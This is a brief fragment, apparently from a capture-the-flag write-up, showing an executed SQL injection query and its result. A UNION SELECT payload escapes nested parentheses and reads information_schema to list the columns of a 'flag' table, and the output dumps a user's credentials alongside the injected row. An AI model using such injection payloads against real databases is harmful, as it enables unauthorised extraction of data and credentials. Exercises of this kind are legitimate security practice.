 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(column_name)from information_schema.columns where
table_name="flag"#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => flag ) )